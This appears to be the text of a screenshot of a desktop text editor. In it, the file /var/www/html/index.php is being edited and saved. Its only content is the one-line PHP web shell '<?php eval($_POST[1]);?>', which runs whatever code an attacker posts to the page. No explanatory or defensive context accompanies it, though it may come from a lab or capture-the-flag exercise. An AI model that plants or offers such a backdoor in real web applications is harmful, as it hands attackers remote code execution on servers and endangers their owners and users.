 Open
index.php
/var/www/html
Save
<?php eval($_POST[1]);?>
Loading file “/var/www/html/index.php”…
PHP
Tab Width: 8
Ln 1, Col 25
INS